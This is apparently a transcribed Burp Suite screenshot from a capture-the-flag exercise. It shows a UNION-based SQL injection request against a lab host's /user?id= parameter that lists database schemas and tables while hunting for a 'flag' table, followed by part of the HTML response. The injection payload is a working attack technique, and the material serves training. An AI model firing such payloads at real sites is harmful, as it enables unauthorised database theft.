 Request
Pretty Raw Hex \n
1 GET /user?id=
0+UNION+ALL+SELECT+group_concat(table_schema,+'%2b%3a%2b'
,table_name),'kekw','GoingBeyond'+FROM+information_schema
.tables+WHERE+table_schema+!%3d+'mysql'+AND+table_schema+
!%3d+'information_schema'AND+table_schema+%3d+'flag'--+-
HTTP/1.1
2 Host: 10.10.100.108
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
And is there is a flag table...
Response
Pretty Raw Hex Render \n
27 <li>
<a href="/">
Home
</a>
</li>
28 <li class="active">
User: kekw
</li>
29 </ol>
30 <div class="panel panel-default" style="
margin-top:50px">
31 <div class="panel-heading">
User Details
</div>
32 <div class="panel-body">
33 <div>
<label>
User ID:
</label>
&nbsp;&nbsp;
</div>
34 <div>
<label>
Username:
</label>
&nbsp;&nbsp;kekw
</div>
35 <div>
<label>
Nope